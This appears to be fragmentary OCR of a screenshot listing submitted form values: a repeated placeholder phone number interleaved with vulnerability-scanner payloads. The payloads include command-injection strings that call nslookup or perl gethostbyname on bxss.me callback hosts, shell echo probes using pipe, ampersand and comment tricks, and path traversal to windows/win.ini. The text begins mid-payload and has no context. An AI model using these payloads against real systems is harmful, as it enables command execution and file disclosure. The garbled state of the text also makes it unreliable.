
"gethostbyname('hithdzsigkmep1521e.bxss.me')")
555-666-0606
555-666-0606
(nslookup hitujauobwmlz25d1f.bxss.me||perl -e
"gethostbyname('hitujauobwmlz25d1f.bxss.me')")
555-666-0606
555-666-0606
|echo mbrvzi$() mmimeinz^xyu||a #' |echo mbrvzi$()
mmimeinz^xyu||a #|" |echo mbrvzi$() mmimeinz^xyu||a #
555-666-0606
555-666-0606
&echo bxqemz$() kaieqqnz^xyu||a #' &echo bxqemz$()
kaieqqnz^xyu||a #|" &echo bxqemz$() kaieqqnz^xyu||a #
555-666-0606
../555-666-0606
echo klqcdt$() olfbmpnz^xyu||a #' &echo klqcdt$()
olfbmpnz^xyu||a #|" &echo klqcdt$() olfbmpnz^xyu||a #
555-666-0606
555-666-0606
555-666-0606
555-666-0606
555-666-0606
../../../../../../../../../../windows/win.ini
555-666-0606
555-666-0606